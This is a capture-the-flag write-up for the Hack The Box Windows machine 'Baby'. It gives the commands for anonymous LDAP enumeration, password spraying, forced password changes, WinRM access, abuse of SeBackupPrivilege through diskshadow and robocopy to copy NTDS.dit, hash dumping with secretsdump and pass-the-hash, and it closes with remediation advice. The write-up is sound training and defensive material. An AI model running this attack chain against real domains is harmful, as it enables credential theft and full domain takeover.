Baby writeup
Box name: Baby
Difficulty: Easy
OS: Windows
Overview: Baby is an easy difficulty Windows machine that features LDAP enumeration, password spraying and exposed credentials. For privilege escalation, the SeBackupPrivilege is exploited to extract registry hives and the NTDS.dit file. A Pass-the-Hash attack can be performed using the uncovered domain hashes ultimately achieving Administrator access.
Link: https://app.hackthebox.com/machines/Baby?tab=machine_info&sort_by=created_at&sort_type=desc
Machine IP: 10.129.15.84

Ran rustscan against the machine.
rustscan -a 10.129.15.84 --ulimit 5000 -b 2000 -- -A -Pn


Right away this looks like a domain machine. Still not much under my belt of domain practice but I believe LDAP is the low hanging fruit here. Ran ldap search.
ldapsearch -x -H ldap://10.129.15.84:389 -b "dc=baby,dc=vl"

Read through the results. Interestingly the user account Teresa.Bell has a password of BabyStart123!
Let’s see if that wasn’t changed.

I tried using crackmapexec but that didn’t work. It’s possible that the account needs a password change.
crackmapexec smb 10.129.15.84 -u 'Teresa.Bell' -p 'BabyStart123!'

Tried changing the password but that didn’t work.
impacket-changepasswd baby.vl/Teresa.Bell:'BabyStart123!'@10.129.15.84 -newpass 'Hacked123!'
Since we have credentials though I bet these likely work somewhere. I’ll try with the other users ldapsearch found
Caroline.Robinson
Kerry.Wilson
Joseph.Hughes
Connor.Wilkinson

Looks like it worked on Caroline but we need to change the password.

Changed her password and used winrm.
impacket-changepasswd baby.vl/Caroline.Robinson:'BabyStart123!'@10.129.15.84 -newpass 'Hacked123!'
evil-winrm -i 10.129.15.84 -u Caroline.Robinson -p 'Hacked123!'
And we got user already.

Uploaded winpeas.
upload winPEASx86.exe


And ran it.
While thats running I got a separate shell to do manual enumeration. Right away we have backup and restore privilege.

We can take advantage of this.

printf "set metadata c:\\\\windows\\\\temp\\\\meta.cab\r\nset context persistent nowriters\r\nadd volume c: alias pwn\r\ncreate\r\nexpose %%pwn%% z:\r\n" > /tmp/shadow.dsh
Upload it to the target.
diskshadow.exe /s shadow.dsh
robocopy /b z:\Windows\NTDS . ntds.dit
reg save HKLM\SYSTEM C:\Users\Caroline.Robinson\Documents\SYSTEM
Download them.

Now we can extract it.

impacket-secretsdump -ntds ntds.dit -system SYSTEM LOCAL

Logged in with the Administrator hash and we get root.txt
GG
Attack Chain
1 – Reconnaissance Ran RustScan and identified a domain-joined Windows machine with ports including 389 (LDAP), 445 (SMB), and 5985 (WinRM). LDAP looked like the most accessible starting point.
rustscan -a 10.129.15.84 –ulimit 5000 -b 2000 — -A -Pn
2 – LDAP enumeration and credential discovery Ran an anonymous LDAP search against the domain and read through the results. Found a plaintext password in the description field of the Teresa.Bell account. Also enumerated a list of domain user accounts.
ldapsearch -x -H ldap://10.129.15.84:389 -b “dc=baby,dc=vl”
Password found: BabyStart123!
3 – Password spraying and account access Attempted to authenticate as Teresa.Bell but the account required a password change. Sprayed the discovered password across the other enumerated users. Caroline.Robinson authenticated successfully but also required a password change. Changed her password and connected via WinRM. Retrieved user.txt.
crackmapexec smb 10.129.15.84 -u ‘Teresa.Bell’ -p ‘BabyStart123!’ impacket-changepasswd baby.vl/Caroline.Robinson:’BabyStart123!’@10.129.15.84 -newpass ‘Hacked123!’ evil-winrm -i 10.129.15.84 -u Caroline.Robinson -p ‘Hacked123!’
4 – Privilege Escalation – SeBackupPrivilege abuse Manual enumeration immediately identified that Caroline.Robinson held SeBackupPrivilege and SeRestorPrivilege. Used diskshadow to create a shadow copy of the C drive and robocopy with the backup flag to copy NTDS.dit from the shadow copy. Saved the SYSTEM hive and downloaded both files.
diskshadow.exe /s shadow.dsh robocopy /b z:\Windows\NTDS . ntds.dit reg save HKLM\SYSTEM C:\Users\Caroline.Robinson\Documents\SYSTEM
5 – Hash extraction and pass the hash Used impacket-secretsdump to extract all domain hashes from NTDS.dit offline. Used the Administrator NTLM hash to authenticate via pass-the-hash and retrieved root.txt.
impacket-secretsdump -ntds ntds.dit -system SYSTEM LOCAL
Key Takeaways
- Plaintext password stored in an LDAP description field – Teresa.Bell had a password stored in plaintext in her account description, readable by anyone with anonymous LDAP access. Description fields are queryable by all authenticated and in some cases unauthenticated users. Credentials must never be stored in directory attributes.
- Anonymous LDAP access enabled – The domain controller allowed unauthenticated LDAP queries, exposing the full directory including user accounts and description fields. Anonymous LDAP bind should be disabled on all domain controllers.
- Password spraying successful due to shared default password – Multiple accounts shared the same default password BabyStart123!, indicating a weak provisioning process. Each account must be assigned a unique password at creation and forced to change it before any other access is granted.
- SeBackupPrivilege assigned to a standard user – Caroline.Robinson held SeBackupPrivilege, a sensitive Windows privilege that allows bypassing file ACLs and copying protected files including NTDS.dit. This privilege must be restricted to dedicated backup service accounts only and monitored closely.
- NTDS.dit accessible leading to full domain compromise – Extracting NTDS.dit provided hashes for every account in the domain. A single privilege escalation step resulted in complete domain compromise. NTDS.dit access must be treated as a domain-level critical risk and defended with layered controls.
Remediation
[Immediate] Remove credentials from all LDAP description fields Audit all Active Directory user and computer objects for passwords or sensitive data stored in description, comment, or info fields using a query across all objects. Remove any findings immediately and rotate the affected credentials.
[Immediate] Disable anonymous LDAP bind Configure all domain controllers to require authentication for LDAP queries. Set the dsHeuristics attribute to disable anonymous access and enforce LDAP signing and channel binding via Group Policy to prevent unauthenticated enumeration.
[Immediate] Rotate all credentials extracted from NTDS.dit All domain account passwords and hashes recovered from the dump must be considered fully compromised. Initiate a domain-wide password reset for all user and service accounts. Pay particular attention to accounts with administrative privileges.
[Immediate] Review and restrict SeBackupPrivilege assignments Audit all accounts holding SeBackupPrivilege and SeRestorePrivilege and remove the privilege from any account that does not have an explicit operational requirement. Assign the privilege only to dedicated backup service accounts managed by a PAM solution.
[Short-term] Enforce a unique password provisioning process Eliminate shared default passwords across new accounts. Implement an automated provisioning process that generates a unique random password for each new account and delivers it securely to the user. Force a password change on first login and confirm the previous default is not reusable.
[Long-term] Implement tiered Active Directory administration and enhanced monitoring Adopt a tiered AD model to limit lateral movement from compromised standard accounts to domain controllers. Deploy monitoring for high-risk events including NTDS.dit access, shadow copy creation, SeBackupPrivilege usage, and pass-the-hash indicators. Include domain controller hardening and AD security reviews in the regular penetration testing scope.
Leave a comment